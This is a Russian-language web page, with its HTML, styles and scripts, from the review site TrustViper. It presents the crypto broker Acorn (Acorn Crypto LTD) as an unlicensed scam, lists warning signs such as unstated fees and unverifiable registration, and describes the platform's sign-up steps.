<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/acorn\/"},"url":"https:\/\/trust-viper.com\/review\/acorn\/","headline":" Обзор Acorn – легальный проект или очередные разводилы,...","datePublished":"2022-09-16T11:56:11+03:00","dateModified":"2024-09-17T13:03:13+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/09\/Acorn-logo.png","width":696,"height":144},"description":"Что такое криптовалюта и как с ней работать? Такой вопрос ежедневно поступает от начинающих пользователей биржи. Криптовалюта – это один из популярных активов, позволяющих максимально выгодно приумножить свои финансы в краткосрочной и долгосрочной перспективах. Работать с ней довольно просто, но для этого потребуется подобрать надежного брокера, который будет отстаивать","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-13909">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Криптокомпания Acorn (Акорн) – обзор предложений, отзывы клиентов о работе | TrustViper : https://trust-viper.com" title="Криптокомпания Acorn (Акорн) – обзор предложений, отзывы клиентов о работе | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор Acorn – легальный проект или очередные разводилы, отзывы клиентов</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор Acorn – легальный проект или очередные разводилы, отзывы клиентов</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/09/Acorn-logo.png" alt="Криптокомпания Acorn (Акорн) – обзор предложений, отзывы клиентов о работе | TrustViper : https://trust-viper.com" title="Криптокомпания Acorn (Акорн) – обзор предложений, отзывы клиентов о работе | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Facorn%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Facorn%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Facorn%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20Acorn%20%E2%80%93%20%D0%BB%D0%B5%D0%B3%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20%D0%B8%D0%BB%D0%B8%20%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D0%BB%D1%8B%2C%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2&amp;summary=%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0%20%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D1%81%20%D0%BD%D0%B5%D0%B9%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%3F%20%D0%A2%D0%B0%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%20%D0%B5%D0%B6%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%20%D0%BF%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%B0%D0%B5%D1%82%20%D0%BE%D1%82%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B8.%20%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%BE%D0%B4%D0%B8%D0%BD%20%D0%B8%D0%B7%20%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D1%85%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BE%D0%B2%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%89%D0%B8%D1%85%20%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%B2%D1%8B%D0%B3%D0%BE%D0%B4%D0%BD%D0%BE%20%D0%BF%D1%80%D0%B8%D1%83%D0%BC%D0%BD%D0%BE%D0%B6%D0%B8%D1%82%D1%8C%20%D1%81%D0%B2%D0%BE%D0%B8%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D1%8B%20%D0%B2%20%D0%BA%D1%80%D0%B0%D1%82%D0%BA%D0%BE%D1%81%D1%80%D0%BE%D1%87%D0%BD%D0%BE%D0%B9%20%D0%B8%20%D0%B4%D0%BE%D0%BB%D0%B3%D0%BE%D1%81%D1%80%D0%BE%D1%87%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B5%D1%80%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%B0%D1%85.%20%D0%A0%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%20%D1%81%20%D0%BD%D0%B5%D0%B9%20%D0%B4%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%2C%20%D0%BD%D0%BE%20%D0%B4%D0%BB%D1%8F%20%D1%8D%D1%82%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D1%83%D0%B5%D1%82%D1%81%D1%8F%20%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9%20%D0%B1%D1%83%D0%B4%D0%B5%D1%82%20%D0%BE%D1%82%D1%81%D1%82%D0%B0%D0%B8%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D1%8B%20%D1%81%D0%B2%D0%BE%D0%B5%D0%B3%D0%BE%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0.%C2%A0%20%D0%98%D1%82%D0%B0%D0%BA%2C%20%D1%81%20%D1%87%D0%B5%D0%B3%D0%BE%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Facorn%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Что такое криптовалюта и как с ней работать? Такой вопрос ежедневно поступает от начинающих пользователей биржи. Криптовалюта – это один из популярных активов, позволяющих максимально выгодно приумножить свои финансы в краткосрочной и долгосрочной перспективах. Работать с ней довольно просто, но для этого потребуется подобрать надежного брокера, который будет отстаивать интересы своего клиента. </span></p>
<p><span style="font-weight: 400;">Итак, с чего же начать и на что нужно обращать внимание при выборе компании, с которой вы будете тесно сотрудничать? Есть ряд правил, следуя которым вы без проблем подберете брокера. Мы же в этой статье на примере конторы </span><span style="font-weight: 400;">Acorn </span><span style="font-weight: 400;">покажем вам, как выявлять недостатки компании и признаки мошенничества. Таким образом, вам будет проще ориентироваться среди большого количества фирм при выборе биржевого посредника.  <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Если Вы не знаете как поступить в данном случае, обратитесь к специалистам портала TrustViper, заполнив форму обратной связи или написав в чат на данной странице. Наши эксперты максимально оперативно ответят Вам предоставив всю необходимую информацию.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:0,&quot;12&quot;:0}">Если Вы не знаете как поступить в данном случае, обратитесь к специалистам портала TrustViper, заполнив <a href="/kontakty/">форму обратной связи</a> или написав в чат на данной странице. Наши эксперты максимально оперативно ответят Вам предоставив всю необходимую информацию.</span></span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">Acorn</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год основания сайта</span></td>
<td><span style="font-weight: 400;">2021</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна</span></td>
<td><span style="font-weight: 400;">Великобритания</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Телефон</span></td>
<td><span style="font-weight: 400;">+442081028865</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Активы</span></td>
<td><span style="font-weight: 400;">Криптовалюта</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия и сертификаты</span></td>
<td><span style="font-weight: 400;">Отсутствуют</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Вывод Trust Viper</span></td>
<td><span style="font-weight: 400;">Мошенник</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Что предлагает компания </span><span style="font-weight: 400;">Acorn?</span></h2>
<p><span style="font-weight: 400;">Компания </span><span style="font-weight: 400;">Acorn </span><span style="font-weight: 400;">называет себя перспективной финансовой платформой, где клиент с легкостью сможет купить и продать криптовалюту. Платформа предлагает своим клиентам стать частью их сервиса и успешно приумножать свои финансы за счет качественно построенного алгоритма работы. На первый взгляд, ни один инвестор не заметит ничего подозрительного и может задуматься о совместном сотрудничестве, но не стоит принимать поспешных решений.</span></p>
<p><span style="font-weight: 400;">Несмотря на то, что </span><span style="font-weight: 400;">acorncryptoltd com</span><span style="font-weight: 400;"> обещает ряд преимуществ, мы не верим ни одному слову:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Минимальный размер комиссий;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Моментальное исполнение ордеров;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Высокая защита активов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Регулирование надежными органами;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Реферальная программа;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Работа площадки круглосуточно, без выходных.</span></li>
</ul>
<p><span style="font-weight: 400;">Давайте разберём по пунктам, что же действительно из перечисленного предлагает проект. Начнем с комиссий. На сайте нет ни слова о размере сборов, которые необходимо оплачивать клиентам. Наивный пользователь может довериться создателям платформы и надеяться, что комиссии будут минимальными, но нет. Если перечитать внимательно клиентское соглашение, то в нем аферисты утверждают, что именно клиент обязан оплатить все издержки и налоги по проведенным операциям. В документе не оговаривается конкретная сумма, но четко сформулировано, что ее размер определяет именно компания. То есть выходит, что какую комиссию мошенник захочет, такую он и установит, а клиент подписав данное соглашение не имеете права отказаться от оплаты данных сборов.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13910" src="https://trustviper.com/wp-content/uploads/2022/09/Acorn-sajt.png" alt="" width="776" height="279" srcset="https://trust-viper.com/wp-content/uploads/2022/09/Acorn-sajt.png 776w, https://trust-viper.com/wp-content/uploads/2022/09/Acorn-sajt-300x108.png 300w, https://trust-viper.com/wp-content/uploads/2022/09/Acorn-sajt-150x54.png 150w, https://trust-viper.com/wp-content/uploads/2022/09/Acorn-sajt-768x276.png 768w, https://trust-viper.com/wp-content/uploads/2022/09/Acorn-sajt-360x129.png 360w, https://trust-viper.com/wp-content/uploads/2022/09/Acorn-sajt-263x95.png 263w, https://trust-viper.com/wp-content/uploads/2022/09/Acorn-sajt-50x18.png 50w, https://trust-viper.com/wp-content/uploads/2022/09/Acorn-sajt-25x9.png 25w" sizes="(max-width: 776px) 100vw, 776px" /></p>
<p><span style="font-weight: 400;">Что касается защиты активов, то к этому пункту также можно отнести и регулирование органами. Изучая данную сторону компании, мы уже сейчас можем назвать их СКАМ-проектом. Доказательств тому, что </span><span style="font-weight: 400;">Acorn</span><span style="font-weight: 400;"> легально ведет свою деятельность – нет. Мы проверили регистрацию по указанному адресу, и выяснили, что такой компании попросту не существует. Соответственно, обещания о надежном регулировании лишь слова, ведь ни одна компания не станет сотрудничать с мошенниками. Ну и исходя из данного заключения, мы понимаем, что проект не защищает своих пользователей, а наоборот защищаться нужно от </span><span style="font-weight: 400;">Acorn Crypto LTD</span><span style="font-weight: 400;">, потому как есть высокий риск потерять все свои деньги.</span></p>
<p><span style="font-weight: 400;">Мошенники рассказывают, что работают в 110 странах и постоянно увеличивают границы. </span><span style="font-weight: 400;">Acorn Crypto LTD</span><span style="font-weight: 400;"> уверяет, что уже более 6500 клиентов стало участниками данной платформы. Мы же, проверив активность домена, можем сказать обратное и подтвердить, что статистика посещаемости сайта довольно низкая. Это говорит о том, что услуги проекта не пользуются особой популярностью на рынке и вероятно имеют большое количество негативных оценок от пользователей.</span></p>
<h2><span style="font-weight: 400;">Механизм работы </span></h2>
<p><span style="font-weight: 400;">Если вы решили рискнуть и начать сотрудничать с </span><span style="font-weight: 400;">Acorn Crypto LTD</span><span style="font-weight: 400;">, то есть определенный механизм, соблюдая который вы начнете работу:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Первый этап – регистрация и открытие торгового счета. Регистрируясь на сайте, вы предоставляете компании все свои личные данные, которые они потребуют. Не забывайте, что открывая доступ к личной информации вы подвергаете себя опасности, так как мошенники могут использовать ваши данные для своих целей. Заполнив форму заявки, вы также даете согласие на правила работы с криптопроектом и в обязательном порядке подключаете свою банковскую карту для совершения сделок;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Второй этап – покупка криптовалюты. Тут уже вы самостоятельно или при помощи специалистов, подбираете актив, который хотите купить, а возможно продать. Изучите внимательно несколько видов анализа, чтобы принять правильное решение, с какой валютой лучше начать работать;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Третий этап – подбор стратегии. От этого зависит успех ваших сделок. Вы можете смотреть на профессиональных трейдеров и повторять за ними либо же самостоятельно разработать свой собственный метод по успешному привлечению дополнительных средств. Не забывайте, что работа с киптовалютой дело рисковое и не стоит забывать об этом;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Последний этап – совершение операций и вывод денег. После успешно примененной стратегии, каждый клиент, по словам компании может моментально вывести свой заработок.</span></li>
</ul>
